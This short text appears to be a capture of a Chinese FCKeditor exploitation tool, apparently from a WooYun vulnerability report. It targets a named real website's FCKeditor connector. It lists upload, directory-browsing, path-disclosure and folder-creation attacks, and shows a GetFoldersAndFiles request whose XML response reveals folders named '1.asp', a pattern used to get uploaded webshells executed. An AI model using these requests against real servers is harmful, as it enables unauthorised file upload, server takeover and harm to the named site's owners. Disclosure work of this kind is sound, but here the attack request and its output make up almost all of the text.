 FCK综合利用工具 by K8拉登哥哥
网址:
http://www.conjointech.com/server/FCKeditor/
/editor/filemanager/connectors/test.html
查看FCK版本 爆物理路径PHP 爆绝路径ASPX JSP上传1 JSP上传2 目录浏览1 目录浏览2 目录浏览3
ASP创文件夹1 ASP创文件夹2 ASP创文件夹3 上传页面1 上传页面2 上传页面3 上传页面4 目录浏览3
Joomla FCK包含
Connector: Current Folder Resource Type
ASP / File
Get Folders Get Folders and Files Create Folder File Upload
浏览... Upload
URL: asp/connector.asp?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2F
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/" url="/upload/editor/file/" />
- <Folders>
<Folder name="1.asp" />
<Folder name="1_asp" />
</Folders>
- <Files>
<File name="QQ图片20150523153957.jpg" size="80" />
<File name="QQ图片20150524133245.jpg" size="52" />
</Files>
</Connector>
www.wooyun.org